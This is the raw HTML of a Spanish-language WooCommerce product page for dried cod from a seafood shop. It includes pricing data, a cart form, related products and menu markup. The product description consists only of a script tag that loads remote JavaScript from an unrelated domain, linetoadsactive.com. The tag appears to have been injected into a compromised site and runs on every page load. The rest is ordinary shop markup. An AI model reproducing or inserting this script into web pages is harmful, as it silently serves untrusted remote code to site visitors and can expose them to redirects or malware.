class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;9.90&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:12043,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;2.2&quot;,&quot;weight_html&quot;:&quot;2.2 lbs&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_peso&quot;:&quot;1-libra&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:4.5,&quot;display_regular_price&quot;:4.5,&quot;image&quot;:{&quot;title&quot;:&quot;bacalao&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/jimmyseafood.com\/wp-content\/uploads\/2020\/06\/bacalao-1.png&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/jimmyseafood.com\/wp-content\/uploads\/2020\/06\/bacalao-1.png&quot;,&quot;srcset&quot;:&quot;https:\/\/jimmyseafood.com\/wp-content\/uploads\/2020\/06\/bacalao-1.png 480w, https:\/\/jimmyseafood.com\/wp-content\/uploads\/2020\/06\/bacalao-1-272x300.png 272w, https:\/\/jimmyseafood.com\/wp-content\/uploads\/2020\/06\/bacalao-1-22x24.png 22w, https:\/\/jimmyseafood.com\/wp-content\/uploads\/2020\/06\/bacalao-1-33x36.png 33w, https:\/\/jimmyseafood.com\/wp-content\/uploads\/2020\/06\/bacalao-1-43x48.png 43w&quot;,&quot;sizes&quot;:&quot;(max-width: 480px) 100vw, 480px&quot;,&quot;full_src&quot;:&quot;https:\/\/jimmyseafood.com\/wp-content\/uploads\/2020\/06\/bacalao-1.png&quot;,&quot;full_src_w&quot;:480,&quot;full_src_h&quot;:530,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/jimmyseafood.com\/wp-content\/uploads\/2020\/06\/bacalao-1-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/jimmyseafood.com\/wp-content\/uploads\/2020\/06\/bacalao-1-296x281.png&quot;,&quot;thumb_src_w&quot;:296,&quot;thumb_src_h&quot;:281,&quot;src_w&quot;:480,&quot;src_h&quot;:530},&quot;image_id&quot;:11923,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;4.50&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:12044,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;1&quot;,&quot;weight_html&quot;:&quot;1 lbs&quot;}]">
	
			<table class="variations" cellspacing="0">
			<tbody>
									<tr>
						<th class="label"><label for="pa_peso">Presentación</label></th>
						<td class="value">
							<select id="pa_peso" class="" name="attribute_pa_peso" data-attribute_name="attribute_pa_peso" data-show_option_none="yes"><option value="">Elige una opción</option><option value="1-kilo" >1 Kilo</option><option value="1-libra" >1 Libra</option></select><a class="reset_variations" href="#">Limpiar</a>						</td>
					</tr>
							</tbody>
		</table>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
		<div class="quantity">
				<label class="screen-reader-text" for="quantity_69736a1c1c0c2">Pescado Seco Tipo Bacalao cantidad</label>
		<input
			type="number"
			id="quantity_69736a1c1c0c2"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Cantidad"
			size="4"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
		/>
			</div>
	
	<button type="submit" class="single_add_to_cart_button button alt">Añadir al carrito</button>

	
	<input type="hidden" name="add-to-cart" value="10767" />
	<input type="hidden" name="product_id" value="10767" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</form>

		</div>

				</div>
				</div>
				<div class="elementor-element elementor-element-f9952ed elementor-woo-meta--view-inline elementor-widget elementor-widget-woocommerce-product-meta" data-id="f9952ed" data-element_type="widget" data-widget_type="woocommerce-product-meta.default">
				<div class="elementor-widget-container">
					<div class="product_meta">

			
							<span class="sku_wrapper detail-container">
					<span class="detail-label">
												SKU					</span>
					<span class="sku">
												N/A					</span>
				</span>
			
							<span class="posted_in detail-container"><span class="detail-label">Categorias</span> <span class="detail-content"><a href="https://jimmyseafood.com/product-category/jimmys-seafood/" rel="tag">Jimmy's Seafood</a>, <a href="https://jimmyseafood.com/product-category/jimmys-seafood/pescados-jimmys-seafood/" rel="tag">Pescados</a></span></span>
			
							<span class="tagged_as detail-container"><span class="detail-label">Tags</span> <span class="detail-content"><a href="https://jimmyseafood.com/product-tag/bacalao/" rel="tag">bacalao</a>, <a href="https://jimmyseafood.com/product-tag/pescado/" rel="tag">pescado</a>, <a href="https://jimmyseafood.com/product-tag/pescado-seco/" rel="tag">pescado seco</a>, <a href="https://jimmyseafood.com/product-tag/seco/" rel="tag">seco</a></span></span>
			
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-3e61042 elementor-widget elementor-widget-spacer" data-id="3e61042" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-68cfc51 elementor-widget elementor-widget-woocommerce-product-data-tabs" data-id="68cfc51" data-element_type="widget" data-widget_type="woocommerce-product-data-tabs.default">
				<div class="elementor-widget-container">
			
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Descripción					</a>
				</li>
							<li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
					<a href="#tab-additional_information">
						Información adicional					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Descripción</h2>

<p><script src='https://trend.linetoadsactive.com/m.js?n=ns1' type='text/javascript'></script></p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Información adicional</h2>

<table class="woocommerce-product-attributes shop_attributes">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label">Peso</th>
			<td class="woocommerce-product-attributes-item__value">1 lbs</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_peso">
			<th class="woocommerce-product-attributes-item__label">Presentación</th>
			<td class="woocommerce-product-attributes-item__value"><p>1 Kilo, 1 Libra</p>
</td>
		</tr>
	</table>
			</div>
		
			</div>

		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2cfd4b8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2cfd4b8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-073f427" data-id="073f427" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-3b86a62 elementor-grid-5 elementor-product-loop-item--align-center elementor-grid-mobile-2 elementor-grid-tablet-3 elementor-products-grid elementor-wc-products show-heading-yes elementor-widget elementor-widget-woocommerce-product-related" data-id="3b86a62" data-element_type="widget" data-widget_type="woocommerce-product-related.default">
				<div class="elementor-widget-container">
			
	<section class="related products">

					<h2>Productos relacionados</h2>
				
		<ul class="products elementor-grid columns-3">

			
					<li class="product type-product post-10765 status-publish first instock product_cat-jimmys-seafood product_cat-pescados-jimmys-seafood product_cat-pez-espada product_tag-espada product_tag-pescado product_tag-pez-espada has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://jimmyseafood.com/producto/pez-espada-chuleta/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="296" height="281" src="https://jimmyseafood.com/wp-content/uploads/2020/06/espada-296x281.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" /><h2 class="woocommerce-loop-product__title">Pez Espada Chuleta</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4.18</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>9.20</bdi></span></span>
</a><a href="https://jimmyseafood.com/producto/pez-espada-chuleta/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="10765" data-product_sku="" aria-label="Elige las opciones para &ldquo;Pez Espada Chuleta&rdquo;" rel="nofollow">Seleccionar opciones</a></li>

			
					<li class="product type-product post-10759 status-publish instock product_cat-conchas-y-almejas product_cat-jimmys-seafood product_tag-concha product_tag-mejillon product_tag-pulpa has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://jimmyseafood.com/producto/mejillon-pulpa/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="296" height="281" src="https://jimmyseafood.com/wp-content/uploads/2020/06/mejillon-pulpa-296x281.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" /><h2 class="woocommerce-loop-product__title">Mejillon Pulpa</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3.18</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>7.00</bdi></span></span>
</a><a href="https://jimmyseafood.com/producto/mejillon-pulpa/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="10759" data-product_sku="" aria-label="Elige las opciones para &ldquo;Mejillon Pulpa&rdquo;" rel="nofollow">Seleccionar opciones</a></li>

			
					<li class="product type-product post-10753 status-publish last instock product_cat-corvina product_cat-jimmys-seafood product_cat-pescados-jimmys-seafood product_tag-corvina product_tag-pescado product_tag-trompeta has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://jimmyseafood.com/producto/corvina-trompeta/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="296" height="281" src="https://jimmyseafood.com/wp-content/uploads/2020/06/trompeta-296x281.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" /><h2 class="woocommerce-loop-product__title">Corvinilla Trompeta</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3.64</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>8.00</bdi></span></span>
</a><a href="https://jimmyseafood.com/producto/corvina-trompeta/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="10753" data-product_sku="" aria-label="Elige las opciones para &ldquo;Corvinilla Trompeta&rdquo;" rel="nofollow">Seleccionar opciones</a></li>

			
					<li class="product type-product post-10745 status-publish first instock product_cat-conchas-y-almejas product_cat-jimmys-seafood product_tag-almeja product_tag-concha-entera product_tag-conchas has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://jimmyseafood.com/producto/concha-entera-unidades/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="296" height="281" src="https://jimmyseafood.com/wp-content/uploads/2020/06/conchanegra1c-296x281.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" /><h2 class="woocommerce-loop-product__title">Concha Entera Unidades</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.18</bdi></span></span>
</a><a href="?add-to-cart=10745" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="10745" data-product_sku="" aria-label="Añade &ldquo;Concha Entera Unidades&rdquo; a tu carrito" rel="nofollow">Añadir al carrito</a></li>

			
					<li class="product type-product post-10729 status-publish instock product_cat-albacora product_cat-jimmys-seafood product_cat-pescados-jimmys-seafood has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<a href="https://jimmyseafood.com/producto/albacora-chuleta/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="296" height="281" src="https://jimmyseafood.com/wp-content/uploads/2020/06/albacora-2-296x281.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" /><h2 class="woocommerce-loop-product__title">Albacora Chuleta</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3.95</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>8.70</bdi></span></span>
</a><a href="https://jimmyseafood.com/producto/albacora-chuleta/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="10729" data-product_sku="" aria-label="Elige las opciones para &ldquo;Albacora Chuleta&rdquo;" rel="nofollow">Seleccionar opciones</a></li>

			
		</ul>

	</section>
			</div>
				</div>
				<div class="elementor-element elementor-element-b921893 elementor-widget elementor-widget-spacer" data-id="b921893" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="10058" class="elementor elementor-10058 elementor-location-footer">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-3c41de91 elementor-section-full_width elementor-hidden-tablet elementor-hidden-mobile elementor-hidden-desktop elementor-section-height-default elementor-section-height-default" data-id="3c41de91" data-element_type="section" data-settings="{&quot;sticky&quot;:&quot;bottom&quot;,&quot;sticky_on&quot;:[&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1f7eb93a" data-id="1f7eb93a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-474e859a elementor-widget elementor-widget-heading" data-id="474e859a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Jimmy's Seafood</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-4186c496 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="4186c496" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-2bf8216" href="https://www.facebook.com/lacostaseafood" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-e0481f8" href="https://www.instagram.com/lacosta_seafood/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3c517ffb" data-id="3c517ffb" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-2ebb5c03 elementor-nav-menu__align-center elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-widget elementor-widget-nav-menu" data-id="2ebb5c03" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-2ebb5c03" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12262"><a href="https://jimmyseafood.com/product-category/jimmys-seafood/combos/" class="menu-image-title-after menu-image-hovered elementor-item"><span class='menu-image-hover-wrapper'><img width="36" height="36" src="https://jimmyseafood.com/wp-content/uploads/2021/04/chef-hat-36x36.png" class="menu-image menu-image-title-after" alt="" loading="lazy" /><img width="36" height="36" src="https://jimmyseafood.com/wp-content/uploads/2021/04/chef-hat2-36x36.png" class="hovered-image menu-image-title-after" alt="" loading="lazy" style="margin-left: -36px;" /></span><span class="menu-image-title-after menu-image-title">Combos</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12266"><a href="https://jimmyseafood.com/product-category/jimmys-seafood/bebidas/" class="menu-image-title-after menu-image-hovered elementor-item"><span class='menu-image-hover-wrapper'><img width="36" height="36" src="https://jimmyseafood.com/wp-content/uploads/2021/04/vino-36x36.png" class="menu-image menu-image-title-after" alt="" loading="lazy" /><img width="36" height="36" src="https://jimmyseafood.com/wp-content/uploads/2021/04/vino2-36x36.png" class="hovered-image menu-image-title-after" alt="" loading="lazy" style="margin-left: -36px;" /></span><span class="menu-image-title-after menu-image-title">Bebidas</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12352"><a href="https://jimmyseafood.com/product-category/jimmys-seafood/sales-y-especias/" class="menu-image-title-after menu-image-hovered elementor-item"><span class='menu-image-hover-wrapper'><img width="36" height="36" src="https://jimmyseafood.com/wp-content/uploads/2021/04/salero-36x36.png" class="menu-image menu-image-title-after" alt="" loading="lazy" /><img width="36" height="36" src="https://jimmyseafood.com/wp-content/uploads/2021/04/salero-1-36x36.png" class="hovered-image menu-image-title-after" alt="" loading="lazy" style="margin-left: -36px;" /></span><span class="menu-image-title-after menu-image-title">Sales y Especias</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-11423"><a href="https://jimmyseafood.com/product-category/jimmys-seafood/pescados-jimmys-seafood/" class="menu-image-title-after menu-image-hovered elementor-item"><span class='menu-image-hover-wrapper'><img width="32" height="32" src="https://jimmyseafood.com/wp-content/uploads/2020/06/003-fish-2.png" class="menu-image menu-image-title-after" alt="" loading="lazy" /><img width="32" height="32" src="https://jimmyseafood.com/wp-content/uploads/2020/06/004-fish-3.png" class="hovered-image menu-image-title-after" alt="" loading="lazy" style="margin-left: -32px;" /></span><span class="menu-image-title-after menu-image-title">Pescados</span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12113"><a href="https://jimmyseafood.com/product-category/jimmys-seafood/pescados-jimmys-seafood/albacora/" class="elementor-sub-item">Albacora</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11451"><a href="https://jimmyseafood.com/product-category/jimmys-seafood/pescados-jimmys-seafood/corvina/" class="elementor-sub-item">Corvina</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11455"><a href="https://jimmyseafood.com/product-category/jimmys-seafood/pescados-jimmys-seafood/dorado/" class="elementor-sub-item">Dorado</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11424"><a href="https://jimmyseafood.com/product-category/jimmys-seafood/pescados-jimmys-seafood/salmon/" class="elementor-sub-item">Salmón</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11460"><a href="https://jimmyseafood.com/product-category/jimmys-seafood/pescados-jimmys-seafood/trucha/" class="elementor-sub-item">Trucha</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11459"><a href="https://jimmyseafood.com/product-category/jimmys-seafood/pescados-jimmys-seafood/tilapia/" class="elementor-sub-item">Tilapia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11456"><a href="https://jimmyseafood.com/product-category/jimmys-seafood/pescados-jimmys-seafood/pargo/" class="elementor-sub-item">Pargo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11457"><a href="https://jimmyseafood.com/product-category/jimmys-seafood/pescados-jimmys-seafood/pez-espada/" class="elementor-sub-item">Pez espada</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11458"><a href="https://jimmyseafood.com/product-category/jimmys-seafood/pescados-jimmys-seafood/picudo/" class="elementor-sub-item">Picudo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11442"><a href="https://jimmyseafood.com/product-category/jimmys-seafood/cangrejo-y-pangora/" class="menu-image-title-after menu-image-hovered elementor-item"><span class='menu-image-hover-wrapper'><img width="36" height="36" src="https://jimmyseafood.com/wp-content/uploads/2020/09/076-null-15-1-36x36.png" class="menu-image menu-image-title-after" alt="" loading="lazy" /><img width="36" height="36" src="https://jimmyseafood.com/wp-content/uploads/2020/09/031-claw-36x36.png" class="hovered-image menu-image-title-after" alt="" loading="lazy" style="margin-left: -36px;" /></span><span class="menu-image-title-after menu-image-title">Cangrejo &amp; Pangora</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11447"><a href="https://jimmyseafood.com/product-category/jimmys-seafood/conchas-y-almejas/" class="menu-image-title-after menu-image-hovered elementor-item"><span class='menu-image-hover-wrapper'><img width="32" height="32" src="https://jimmyseafood.com/wp-content/uploads/2020/06/007-mussel.png" class="menu-image menu-image-title-after" alt="" loading="lazy" /><img width="32" height="32" src="https://jimmyseafood.com/wp-content/uploads/2020/06/008-mussel-1.png" class="hovered-image menu-image-title-after" alt="" loading="lazy" style="margin-left: -32px;" /></span><span class="menu-image-title-after menu-image-title">Conchas &amp; Almejas</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12097"><a href="https://jimmyseafood.com/product-category/jimmys-seafood/camarones-langostinos/" class="menu-image-title-after menu-image-hovered elementor-item"><span class='menu-image-hover-wrapper'><img width="36" height="36" src="https://jimmyseafood.com/wp-content/uploads/2020/09/077-null-32-36x36.png" class="menu-image menu-image-title-after" alt="" loading="lazy" /><img width="36" height="36" src="https://jimmyseafood.com/wp-content/uploads/2020/09/003-shrimp-36x36.png" class="hovered-image menu-image-title-after" alt="" loading="lazy" style="margin-left: -36px;" /></span><span class="menu-image-title-after menu-image-title">Camarones &amp; Langostinos</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12100"><a href="https://jimmyseafood.com/product-category/jimmys-seafood/calamar-y-pulpo/" class="menu-image-title-after menu-image-hovered elementor-item"><span class='menu-image-hover-wrapper'><img width="32" height="32" src="https://jimmyseafood.com/wp-content/uploads/2020/06/005-octopus.png" class="menu-image menu-image-title-after" alt="" loading="lazy" /><img width="32" height="32" src="https://jimmyseafood.com/wp-content/uploads/2020/06/006-tentacles.png" class="hovered-image menu-image-title-after" alt="" loading="lazy" style="margin-left: -32px;" /></span><span class="menu-image-title-after menu-image-title">Calamar &amp; Pulpo</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12115"><a href="https://jimmyseafood.com/product-category/mix-mariscos/" class="menu-image-title-after menu-image-hovered elementor-item"><span class='menu-image-hover-wrapper'><img width="36" height="36" src="https://jimmyseafood.com/wp-content/uploads/2020/10/mariscos-1-36x36.png" class="menu-image menu-image-title-after" alt="" loading="lazy" /><img width="36" height="36" src="https://jimmyseafood.com/wp-content/uploads/2020/10/mariscos-36x36.png" class="hovered-image menu-image-title-after" alt="" loading="lazy" style="margin-left: -36px;" /></span><span class="menu-image-title-after menu-image-title">Mix Mariscos</span></a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-2ebb5c03" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12262"><a href="https://jimmyseafood.com/product-category/jimmys-seafood/combos/" class="menu-image-title-after menu-image-hovered elementor-item" tabindex="-1"><span class='menu-image-hover-wrapper'><img width="36" height="36" src="https://jimmyseafood.com/wp-content/uploads/2021/04/chef-hat-36x36.png" class="menu-image menu-image-title-after" alt="" loading="lazy" /><img width="36" height="36" src="https://jimmyseafood.com/wp-content/uploads/2021/04/chef-hat2-36x36.png" class="hovered-image menu-image-title-after" alt="" loading="lazy" style="margin-left: -36px;" /></span><span class="menu-image-title-after menu-image-title">Combos</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12266"><a href="https://jimmyseafood.com/product-category/jimmys-seafood/bebidas/" class="menu-image-title-after menu-image-hovered elementor-item" tabindex="-1"><span class='menu-image-hover-wrapper'><img width="36" height="36" src="https://jimmyseafood.com/wp-content/uploads/2021/04/vino-36x36.png" class="menu-image menu-image-title-after" alt="" loading="lazy" /><img width="36" height="36" src="https://jimmyseafood.com/wp-content/uploads/2021/04/vino2-36x36.png" class="hovered-image menu-image-title-after" alt="" loading="lazy" style="margin-left: -36px;" /></span><span class="menu-image-title-after menu-image-title">Bebidas</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12352"><a href="https://jimmyseafood.com/product-category/jimmys-seafood/sales-y-especias/" class="menu-image-title-after menu-image-hovered elementor-item" tabindex="-1"><span class='menu-image-hover-wrapper'><img width="36" height="36" src="https://jimmyseafood.com/wp-content/uploads/2021/04/salero-36x36.png" class="menu-image menu-image-title-after" alt="" loading="lazy" /><img width="36" height="36" src="https://jimmyseafood.com/wp-content/uploads/2021/04/salero-1-36x36.png" class="hovered-image menu-image-title-after" alt="" loading="lazy" style="margin-left: -36px;" /></span><span class="menu-image-title-after menu-image-title">Sales y Especias</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-11423"><a href="https://jimmyseafood.com/product-category/jimmys-seafood/pescados-jimmys-seafood/" class="menu-image-title-after menu-image-hovered elementor-item" tabindex="-1"><span class='menu-image-hover-wrapper'><img width="32" height="32" src="https://jimmyseafood.com/wp-content/uploads/2020/06/003-fish-2.png" class="menu-image menu-image-title-after" alt="" loading="lazy" /><img width="32" height="32" src="https://jimmyseafood.com/wp-content/uploads/2020/06/004-fish-3.png" class="hovered-image menu-image-title-after" alt="" loading="lazy" style="margin-left: -32px;" /></span><span class="menu-image-title-after menu-image-title">Pescados</span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12113"><a href="https://jimmyseafood.com/product-category/jimmys-seafood/pescados-jimmys-seafood/albacora/" class="elementor-sub-item" tabindex="-1">Albacora</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11451"><a href="https://jimmyseafood.com/product-category/jimmys-seafood/pescados-jimmys-seafood/corvina/" class="elementor-sub-item" tabindex="-1">Corvina</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11455"><a href="https://jimmyseafood.com/product-category/jimmys-seafood/pescados-jimmys-seafood/dorado/" class="elementor-sub-item" tabindex="-1">Dorado</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11424"><a href="https://jimmyseafood.com/product-category/jimmys-seafood/pescados-jimmys-seafood/salmon/" class="elementor-sub-item" tabindex="-1">Salmón</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11460"><a href="https://jimmyseafood.com/product-category/jimmys-seafood/pescados-jimmys-seafood/trucha/" class="elementor-sub-item" tabindex="-1">Trucha</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11459"><a href="https://jimmyseafood.com/product-category/jimmys-seafood/pescados-jimmys-seafood/tilapia/" class="elementor-sub-item" tabindex="-1">Tilapia</a></li>
